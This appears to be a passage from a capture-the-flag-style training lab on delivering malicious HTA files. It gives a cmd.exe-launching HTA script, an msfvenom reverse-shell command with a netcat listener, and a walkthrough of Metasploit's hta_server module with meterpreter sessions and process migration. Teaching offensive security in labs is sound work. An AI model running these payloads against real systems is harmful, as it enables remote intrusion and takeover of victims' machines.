An HTML Application (HTA)
HTA stands for “HTML Application.” It allows you to create a downloadable file that takes all the information regarding how it is displayed and rendered. HTML Applications, also known as HTAs, which are dynamic HTML pages containing JScript and VBScript. The LOLBINS (Living-of-the-land Binaries) tool mshta is used to execute HTA files. It can be executed by itself or automatically from Internet Explorer.
In the following example, we will use an ActiveXObject in our payload as proof of concept to execute cmd.exe. Consider the following HTML code.
<html>
<body>
<script>
var c= 'cmd.exe'
new ActiveXObject('WScript.Shell').Run(c);
</script>
</body>
</html>Then serve the payload.hta from a web server, this could be done from the attacking machine as follows,
user@machine$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/)On the victim machine, visit the malicious link using Microsoft Edge, http://10.8.232.37:8090/payload.hta. Note that the 10.8.232.37 is the AttackBox’s IP address.

Once we press Run, the payload.hta gets executed, and then it will invoke the cmd.exe. The following figure shows that we have successfully executed the cmd.exe.

HTA Reverse Connection
We can create a reverse shell payload as follows,
user@machine$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.232.37 LPORT=443 -f hta-psh -o thm.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7692 bytes
Saved as: thm.htaWe use the msfvenom from the Metasploit framework to generate a malicious payload to connect back to the attacking machine. We used the following payload to connect the windows/x64/shell_reverse_tcp to our IP and listening port.
On the attacking machine, we need to listen to the port 443 using nc. Please note this port needs root privileges to open, or you can use different ones.
Once the victim visits the malicious URL and hits run, we get the connection back.
user@machine$ sudo nc -lvp 443
listening on [any] 443 ...
10.8.232.37: inverse host lookup failed: Unknown host
connect to [10.8.232.37] from (UNKNOWN) [10.10.201.254] 52910
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads>
pState\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::fce4:699e:b440:7ff3%2
IPv4 Address. . . . . . . . . . . : 10.10.201.254
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1Malicious HTA via Metasploit
There is another way to generate and serve malicious HTA files using the Metasploit framework. First, run the Metasploit framework using msfconsole -q command. Under the exploit section, there is exploit/windows/misc/hta_server, which requires selecting and setting information such as LHOST, LPORT, SRVHOST, Payload, and finally, executing exploit to run the module.
msf6 > use exploit/windows/misc/hta_server
msf6 exploit(windows/misc/hta_server) > set LHOST 10.8.232.37
LHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set LPORT 443
LPORT => 443
msf6 exploit(windows/misc/hta_server) > set SRVHOST 10.8.232.37
SRVHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.8.232.37:443
[*] Using URL: http://10.8.232.37:8080/TkWV9zkd.hta
[*] Server started.On the victim machine, once we visit the malicious HTA file that was provided as a URL by Metasploit, we should receive a reverse connection.
user@machine$ [*] 10.10.201.254 hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 10.10.201.254
[*] Meterpreter session 1 opened (10.8.232.37:443 -> 10.10.201.254:61629) at 2021-11-16 06:15:46 -0600
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-1AU6NT4
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > shell
Process 4124 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\app>In the Metasploit framework, we can inject our current process into another process on the victim machine using migrate. In our case, we need to migrate our current process, which is the MS word document, into another process to make the connection stable even if the MS word document is closed. The easiest way to do this is by using migrate post-module as follow,
meterpreter > run post/windows/manage/migrate
[*] Running module against DESKTOP-1AU6NT4
[*] Current server process: svchost.exe (3280)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 4960
[+] Successfully migrated into process 4960In this task, the goal is to generate a reverse shell payload of your choice and send it through the web application. Once the web application runs your payload, you should receive a connect back. Answer the question below and prove your access by finding the flag once you receive a reverse shell.
For reference, you can use the MSFVenom Cheat Sheet on this website.
